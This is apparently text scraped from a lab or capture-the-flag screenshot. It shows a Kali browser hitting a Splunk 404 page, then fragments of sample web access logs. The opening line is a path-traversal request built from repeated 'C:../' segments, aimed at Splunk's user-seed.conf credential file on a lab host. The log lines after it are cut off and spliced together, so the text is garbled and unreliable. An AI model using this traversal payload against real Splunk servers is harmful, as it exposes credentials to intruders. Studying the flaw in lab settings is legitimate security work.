 10.10.11.61:8000/en-US/modules/messaging/C:../C:../C:../C:../C:../etc/system/default/user-seed.conf
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
404 Not Found
Oops.
Page not found! Click here to return to Splunk homepage.
See the forest and the trees
.130.60.4 - - [05/Mar/2014 18:10:57:153] "GET /category.screen?category_id=GIFTS&JSESSIONID=SD1S 0 HTTP 1.1" 404 720 "http://buttercup-shopping.com/cart.do?action=view&itemId=EST-6&product_id=FI-SW-01" "Opera/9.20 (Window
)" 559 128.241.220.82 - - [05/Mar/2014 18:10:57:123] "GET /product.screen?product_id=FL-DSH- SD5SL7FF6ADFF9 HTTP 1.1" 404 3322 "http://buttercup-shopping.com/category.screen?category_id=GIFTS" "Mozilla/4.0 (compatible;
ndows NT 5.1)" 317 27.160.0.0 - - [05/Mar/2014 18:10:56:156] "GET /oldlink?item_id=EST-26&J FF1ADFF3 HTTP 1.1" 200 1318 "http://buttercup-shopping.com/cart.do?action=purchase&itemId=EST-26&product_id=K9-CW-01"
compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322)" 468 12.130.60.4 - - [05/Mar/2 3] "GET /category.screen?category_id=GIFTS&JSESSIONID=SD1SL4FF10ADFF10 HTTP 1.1" 404 720 "http://buttercup-shopping.com/cart.
ction=view&itemId=EST-6&product_id=FI-SW-01" "Opera/9.20 (Windows NT 6.0; U; en)" 559 128.24 5/Mar/2014 18:10:57:123] "GET /product.screen?product_id=FL-DSH-01&JSESSIONID=SD5SL7FF6ADFF9 HTTP 1.1" 404 3322 "http://butte
JSESSIONID